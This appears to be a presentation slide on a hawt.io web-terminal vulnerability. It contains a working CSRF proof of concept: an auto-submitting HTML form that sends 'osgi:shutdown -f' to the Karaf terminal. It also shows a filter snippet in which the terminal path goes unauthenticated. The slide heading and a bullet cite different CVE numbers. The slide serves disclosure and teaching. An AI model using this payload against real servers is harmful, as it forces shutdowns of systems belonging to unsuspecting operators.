 M1: CVE-2014-0121
* hawt.io project includes web-based admin terminal:
http://localhost:8181/hawtio/hawtio-karaf-
terminal/term
* CVE-2014-0120: CSRF
<body onload="document.forms[0].submit();">
    <form action="http://localhost:8181/hawtio/hawtio-karaf-terminal/term" method="post">
        <input type="hidden" name="h" value="39" />
        <input type="hidden" name="w" value="120" />
        <input type="hidden" name="k" value="
        osgi:shutdown -f
        " />
        <input type="submit" />
    </form>
</body>
* AuthenticationFilter.java
108 boolean doAuthenticate = path.startsWith("/auth") ||
109 path.startsWith("/jolokia") ||
110 path.startsWith("/upload");